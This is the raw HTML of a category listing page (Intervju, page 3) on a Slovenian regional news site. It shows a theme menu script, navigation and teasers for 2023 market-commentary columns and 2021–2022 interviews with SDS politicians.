block_td_uid_8_697c27de33fe9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697c27de33fe9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697c27de33fe9_rand","tdc_css_class_style":"td_uid_8_697c27de33fe9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697c27de33fe9.td_column_number = "3";
block_td_uid_8_697c27de33fe9.block_type = "td_block_mega_menu";
block_td_uid_8_697c27de33fe9.post_count = "5";
block_td_uid_8_697c27de33fe9.found_posts = "206";
block_td_uid_8_697c27de33fe9.header_color = "";
block_td_uid_8_697c27de33fe9.ajax_pagination_infinite_stop = "";
block_td_uid_8_697c27de33fe9.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_697c27de33fe9);
</script><div id=td_uid_8_697c27de33fe9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697c27de33fe9" data-td_block_id="td_uid_8_697c27de33fe9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697c27de33fe9" data-td_block_id="td_uid_8_697c27de33fe9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stran 3</span></div></div>
                        <h1 class="entry-title td-page-title">Intervju</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/aktualno/">Aktualno</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/carine/">Carine</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/davki/">Davki</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/ekonomska-politika/">Ekonomska politika</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/energetika/">Energetika</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/fokus/">Fokus</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/gospodarstvo/">Gospodarstvo</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/izpostavljeno/">Izpostavljeno</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/kmetijstvo/">Kmetijstvo</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/kriminal/">Kriminal</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/kultura/">Kultura</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/kulturni-boj/">Kulturni boj</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/mediji/">Mediji</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/notranja-politika/">Notranja politika</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/politika/">Politika</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/poslanski-koticek-mag-karmen-furman/">Poslanski kotiček mag. Karmen Furman</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/sodstvo/">Sodstvo</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/sport/">šport</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/svet/">Svet</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/vladavina-prava/">Vladavina prava</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/zdravstvo/">Zdravstvo</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/zgodbe/">Zgodbe</a></li><li class="entry-category"><a  class=""  href="https://mojepodravje.si/rubrika/zunanja-politika/">Zunanja politika</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najbolj brano <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_697c27de36a0c" data-td_block_id="td_uid_9_697c27de36a0a" href="https://mojepodravje.si/rubrika/intervju/">Zadnje dodano</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_697c27de36a0d" data-td_block_id="td_uid_9_697c27de36a0a" href="https://mojepodravje.si/rubrika/intervju/?filter_by=featured">Izpostavljeno</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_697c27de36a0e" data-td_block_id="td_uid_9_697c27de36a0a" href="https://mojepodravje.si/rubrika/intervju/?filter_by=popular">Najbolj brano</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_697c27de36a0f" data-td_block_id="td_uid_9_697c27de36a0a" href="https://mojepodravje.si/rubrika/intervju/?filter_by=popular7">Najbolj brano zadnjih 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_697c27de36a10" data-td_block_id="td_uid_9_697c27de36a0a" href="https://mojepodravje.si/rubrika/intervju/?filter_by=review_high">Po oceni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_697c27de36a11" data-td_block_id="td_uid_9_697c27de36a0a" href="https://mojepodravje.si/rubrika/intervju/?filter_by=random_posts">Naključno</a></li></ul></div></div>            </div>
        </div>

    
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/vlagatelji-ponovno-upajo-na-mehak-pristanek/" rel="bookmark" title="Vlagatelji ponovno upajo na mehak pristanek"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlagatelji ponovno upajo na mehak pristanek"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlagatelji-ponovno-upajo-na-mehak-pristanek/" rel="bookmark" title="Vlagatelji ponovno upajo na mehak pristanek">Vlagatelji ponovno upajo na mehak pristanek</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-03T11:46:47+00:00" >3. julija, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Ugodni makroekonomski podatki tako v ZDA kot v Evropi so pretekli teden znova dajali vtis, da boj centralnih bank proti inflaciji ni oslabil gospodarstev,...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/retorika-centralnih-bank-obrnila-trend-rasti-na-borzi/" rel="bookmark" title="Retorika centralnih bank obrnila trend rasti na borzi !"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/08/Jure_Stimac-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/08/Jure_Stimac-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/08/Jure_Stimac-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Retorika centralnih bank obrnila trend rasti na borzi !"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/retorika-centralnih-bank-obrnila-trend-rasti-na-borzi/" rel="bookmark" title="Retorika centralnih bank obrnila trend rasti na borzi !">Retorika centralnih bank obrnila trend rasti na borzi !</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-26T10:00:26+00:00" >26. junija, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
Napovedi guvernerja ameriške centralne banke, da bo prišlo do novih dvigov obrestnih mer, so pretekli teden sprožili hladen tuš na finančnih trgih. Vlagatelji se...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/08/zibert-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/08/zibert-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/08/zibert-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Se nam v ZDA obeta zadnji dvig obrestne mere?">Se nam v ZDA obeta zadnji dvig obrestne mere?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T00:10:53+00:00" >17. julija, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Po padcu tečajev svetovnih delnic v prvem tednu julija je drugi teden novega polletja prinesel rast cen delniških naložb. Za pozitivno presenečenje je poskrbela...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/centralni-banki-usklajeni-kljub-razlikam-v-stanju-gospodarstev/" rel="bookmark" title="Centralni banki usklajeni kljub razlikam v stanju gospodarstev !"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Centralni banki usklajeni kljub razlikam v stanju gospodarstev !"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/centralni-banki-usklajeni-kljub-razlikam-v-stanju-gospodarstev/" rel="bookmark" title="Centralni banki usklajeni kljub razlikam v stanju gospodarstev !">Centralni banki usklajeni kljub razlikam v stanju gospodarstev !</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T00:16:24+00:00" >31. julija, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    


V skladu z napovedmi je v sredo naprej obrestno mero za dodatnih 25 bazičnih točk na najvišjo raven v zadnjih dvaindvajsetih letih zvišala ameriška...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/agencija-fitch-znizala-kreditno-oceno-zda/" rel="bookmark" title="Agencija Fitch znižala kreditno oceno ZDA !"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/08/IMG_9853-Logar_Bianka-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/08/IMG_9853-Logar_Bianka-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/08/IMG_9853-Logar_Bianka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Agencija Fitch znižala kreditno oceno ZDA !"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/agencija-fitch-znizala-kreditno-oceno-zda/" rel="bookmark" title="Agencija Fitch znižala kreditno oceno ZDA !">Agencija Fitch znižala kreditno oceno ZDA !</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T00:21:05+00:00" >7. avgusta, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
Vlagatelji so prejšnji teden, potem ko je bonitetna agencija Fitch znižala kreditno oceno ZDA, unovčevali dobičke, borznim trgom pa po visoki rasti v letošnjem...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/inflacija-navzdol-trgi-navzgor/" rel="bookmark" title="Inflacija navzdol, trgi navzgor!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/08/zibert-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/08/zibert-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/08/zibert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Inflacija navzdol, trgi navzgor!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/inflacija-navzdol-trgi-navzgor/" rel="bookmark" title="Inflacija navzdol, trgi navzgor!">Inflacija navzdol, trgi navzgor!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-19T11:33:49+00:00" >19. junija, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    


Ameriška borza je tudi pretekli teden zaključila v znamenju bika. Znižanje inflacije je skupaj z odločitvijo o ohranitvi ključne obrestne mere ameriške centralne banke...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/vojko-golob-s-skupnimi-mocmi-lahko-veliko-naredimo/" rel="bookmark" title="Vojko Golob: &#8220;S skupnimi močmi lahko veliko naredimo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/08/vojko-golob-kand-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/08/vojko-golob-kand-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/08/vojko-golob-kand-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vojko Golob: &#8220;S skupnimi močmi lahko veliko naredimo&#8221;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vojko-golob-s-skupnimi-mocmi-lahko-veliko-naredimo/" rel="bookmark" title="Vojko Golob: &#8220;S skupnimi močmi lahko veliko naredimo&#8221;">Vojko Golob: &#8220;S skupnimi močmi lahko veliko naredimo&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T07:35:53+00:00" >17. novembra, 2022</time></span>                                        </div>

                <div class="td-excerpt">
                    Vojko Golob kandidira za župana Občine Hoče - Slivnica. V nadaljevanju objavljamo del zelo zanimivega intervju, ki razkriva, kdo je Vojko Golob, pa tudi...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/jelka-godec-grozljivo-to-je-dokaz-da-je-globoka-drzava-ze-nekaj-casa-na-povrsju/" rel="bookmark" title="Jelka Godec: &#8220;Grozljivo. To je dokaz, da je globoka država že nekaj časa na površju&#8221;"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/08/jelka-godec-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/08/jelka-godec-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/08/jelka-godec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec: &#8220;Grozljivo. To je dokaz, da je globoka država že nekaj časa na površju&#8221;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jelka-godec-grozljivo-to-je-dokaz-da-je-globoka-drzava-ze-nekaj-casa-na-povrsju/" rel="bookmark" title="Jelka Godec: &#8220;Grozljivo. To je dokaz, da je globoka država že nekaj časa na površju&#8221;">Jelka Godec: &#8220;Grozljivo. To je dokaz, da je globoka država že nekaj časa na...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T10:39:10+00:00" >17. avgusta, 2022</time></span>                                        </div>

                <div class="td-excerpt">
                    

Novinarka Siola se je z Jelko Godec, poslanko in vodjo poslanske skupine Slovenske demokratske stranke pogovarjala o delovanju in potezah nove vlade pod vodstvom dr....                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/bernarda-mandres-politika-predsednika-vlade-janeza-janse-je-korektna-strateska-organizirana-in-ucinkovita/" rel="bookmark" title="Bernarda Mandres: &#8220;Politika predsednika vlade Janeza Janše je korektna, strateška, organizirana in učinkovita&#8221;"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/01/Bernarda-Mandres-vir-Demokracija-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/01/Bernarda-Mandres-vir-Demokracija-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/01/Bernarda-Mandres-vir-Demokracija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bernarda Mandres: &#8220;Politika predsednika vlade Janeza Janše je korektna, strateška, organizirana in učinkovita&#8221;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bernarda-mandres-politika-predsednika-vlade-janeza-janse-je-korektna-strateska-organizirana-in-ucinkovita/" rel="bookmark" title="Bernarda Mandres: &#8220;Politika predsednika vlade Janeza Janše je korektna, strateška, organizirana in učinkovita&#8221;">Bernarda Mandres: &#8220;Politika predsednika vlade Janeza Janše je korektna, strateška, organizirana in učinkovita&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-18T13:10:47+00:00" >18. aprila, 2022</time></span>                                        </div>

                <div class="td-excerpt">
                    Bernarda Mandres je odločna ženska, prava domoljubka, ki ljubi svojo domovino in svoj kraj Selnica ob Dravi. Je predsednica ženskega odbora SDS Podravske regije...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/barbara-klajderic-znam-prisluhniti-ljudem-in-imam-voljo-da-udejanjim-zelje-in-potrebe-soljudi/" rel="bookmark" title="Barbara Klajderič: &#8220;Politika Slovenske demokratske stranke vedno poskrbi za vse generacije&#8221;"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/12/klajderic-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/12/klajderic-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2021/12/klajderic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Barbara Klajderič: &#8220;Politika Slovenske demokratske stranke vedno poskrbi za vse generacije&#8221;"/></a></div>
